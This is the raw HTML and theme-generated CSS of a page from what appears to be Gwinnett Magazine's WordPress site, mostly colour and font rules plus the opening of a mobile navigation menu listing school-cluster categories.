    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ee0345;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ee0345 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ee0345 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ee0345;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ee0345;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ee0345 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ee0345;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ee0345 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ee0345;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ee0345 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ee0345;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ee0345 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ee0345;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ee0345;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(238, 3, 69, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #535257;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ed2039;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #535257;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ed2039;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee0345;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ee0345;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ee0345;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee0345;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ee0345;
    }
    

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ee0345;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ee0345;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ee0345;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ee0345;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #535257 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #535257;
        background: -moz-linear-gradient(top, #535257 0%, #535257 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #535257), color-stop(100%, #535257));
        background: -webkit-linear-gradient(top, #535257 0%, #535257 100%);
        background: -o-linear-gradient(top, #535257 0%, #535257 100%);
        background: -ms-linear-gradient(top, #535257 0%, #535257 100%);
        background: linear-gradient(to bottom, #535257 0%, #535257 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535257', endColorstr='#535257', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #535257;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #535257;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #535257;
    }

    
    .td-sub-footer-container {
        background-color: #535257;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .white-popup-block:before {
        background-image: url('http://gwinnettmagazine.com/wp-content/uploads/2019/07/8.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:25px;
	font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-size:18px;
	line-height:30px;
	
    }
</style>

<meta name="facebook-domain-verification" content="s5a91jqo9x1kum42ggq089uba626a3" /><link rel="icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" />
<meta name="msapplication-TileImage" content="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ee0345;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ee0345;
                }
                .tdm-btn-style1 {
					background-color: #ee0345;
				}
				.tdm-btn-style2:before {
				    border-color: #ee0345;
				}
				.tdm-btn-style2 {
				    color: #ee0345;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ee0345;
                    -moz-box-shadow: 0 2px 16px #ee0345;
                    box-shadow: 0 2px 16px #ee0345;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ee0345;
                    -moz-box-shadow: 0 4px 26px #ee0345;
                    box-shadow: 0 4px 26px #ee0345;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ee0345;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ee0345;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ee0345;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ee0345;
                }
</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-7681 single-format-standard wp-theme-Newspaper metaslider-plugin tdm-menu-active-style3 business-resource-guide-package-a global-block-template-1 tdb_template_23448  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GwinnettMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/gwinnettmagazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/gwinnettmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/gwinettmagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-gmag-main-menu-container"><ul id="menu-td-gmag-main-menu" class="td-mobile-main-menu"><li id="menu-item-25255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-25255"><a href="https://gwinnettmagazine.com/tag/food/">Food</a></li>
<li id="menu-item-25254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25254"><a href="https://gwinnettmagazine.com/tag/health/">Health</a></li>
<li id="menu-item-25253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25253"><a href="https://gwinnettmagazine.com/tag/home/">At Home</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://gwinnettmagazine.com/category/education/gcps/">School<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23563"><a href="https://gwinnettmagazine.com/category/education/gcps/college/">College</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/">Archer Cluster</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://gwinnettmagazine.com/category/education/gcps/berkmar-cluster/">Berkmar Cluster</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://gwinnettmagazine.com/category/education/gcps/brookwood-cluster/">Brookwood Cluster</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://gwinnettmagazine.com/category/education/gcps/buford-city-schools/">Buford City Schools</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://gwinnettmagazine.com/category/education/gcps/central-gwinnett-cluster/">Central Gwinnett Cluster</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://gwinnettmagazine.com/category/education/gcps/collins-hill-cluster/">Collins Hill Cluster</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://gwinnettmagazine.com/category/education/gcps/dacula-cluster/">Dacula Cluster</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://gwinnettmagazine.com/category/education/gcps/discovery-cluster/">Discovery Cluster</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://gwinnettmagazine.com/category/education/gcps/duluth-cluster/">Duluth Cluster</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://gwinnettmagazine.com/category/education/gcps/grayson-cluster/">Grayson Cluster</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://gwinnettmagazine.com/category/education/gcps/gwinnett-school-of-mathematics-science-and-technology/">GSMST</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://gwinnettmagazine.com/category/education/gcps/lanier-cluster/">Lanier Cluster</a></li>
